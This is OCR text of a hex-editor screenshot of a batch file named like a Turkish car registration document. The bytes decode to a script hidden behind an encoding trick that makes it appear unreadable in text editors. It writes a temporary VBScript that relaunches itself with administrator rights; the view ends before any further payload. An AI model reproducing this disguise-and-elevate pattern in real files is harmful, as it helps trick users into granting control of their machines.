 HxD - [C:\Users\mertrix\Desktop\skoda__superb2013_1.6ti_ruhsat\skoda__superb2013_1.6ti_ruhsat.bat]
File Edit Search View Analysis Tools Window Help
16 Windows (ANSI) hex
skoda__superb2013_1.6ti_ruhsat.bat
Special editors
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E Decoded text
FF FE 0A 0D 73 65 74 20 22 70 61 72 61 6D 73 3D ÿþ..set "params=
00000010 25 2A 22 0D 0A 63 64 20 2F 64 20 22 25 7E 64 70 %*"..cd /d "%~dp
00000020 30 22 20 26 26 20 28 20 69 66 20 65 78 69 73 74 0" && ( if exist
00000030 20 22 25 74 65 6D 70 25 5C 67 65 74 61 64 6D 69 "%temp%\getadmi
00000040 6E 2E 76 62 73 22 20 64 65 6C 20 22 25 74 65 6D n.vbs" del "%tem
00000050 70 25 5C 67 65 74 61 64 6D 69 6E 2E 76 62 73 22 p%\getadmin.vbs"
00000060 20 29 20 26 26 20 66 73 75 74 69 6C 20 64 69 72 ) && fsutil dir
00000070 74 79 20 71 75 65 72 79 20 25 73 79 73 74 65 6D ty query %system
00000080 64 72 69 76 65 25 20 31 3E 6E 75 6C 20 32 3E 6E drive% 1>nul 2>n
00000090 75 6C 20 7C 7C 20 28 20 20 65 63 68 6F 20 53 65 ul || (  echo Se
000000A0 74 20 55 41 43 20 3D 20 43 72 65 61 74 65 4F 62 t UAC = CreateOb
000000B0 6A 65 63 74 5E 28 22 53 68 65 6C 6C 2E 41 70 70 ject^("Shell.App
000000C0 6C 69 63 61 74 69 6F 6E 22 5E 29 20 3A 20 55 41 lication"^) : UA
000000D0 43 2E 53 68 65 6C 6C 45 78 65 63 75 74 65 20 22 C.ShellExecute "
000000E0 63 6D 64 2E 65 78 65 22 2C 20 22 2F 6B 20 63 64 cmd.exe", "/k cd
000000F0 20 22 22 25 7E 73 64 70 30 22 22 20 26 26 20 25 ""%~sdp0"" && %
00000100 7E 73 30 20 25 70 61 72 61 6D 73 25 22 2C 20 22 ~s0 %params%", "
00000110 22 2C 20 22 72 75 6E 61 73 22 2C 20 31 20 3E 3E ", "runas", 1 >>
00000120 20 22 25 74 65 6D 70 25 5C 67 65 74 61 64 6D 69 "%temp%\getadmi
00000130 6E 2E 76 62 73 22 20 26 26 20 22 25 74 65 6D 70 n.vbs" && "%temp
Data inspector
Binary (8 bit) 00100000
Int8 go to: 32
UInt8 go to: 32
Int16 go to: 25632
UInt16 go to: 25632
Int24 go to: 6906912
UInt24 go to: 6906912
Int32 go to: 1919509536
UInt32 go to: 1919509536
Int64 go to: 8151648866583274528
UInt64 go to: 8151648866583274528
Byte order
Little endian Big endian
Hexadecimal basis (for integral numbers)
Offset(h): 6C Overwrite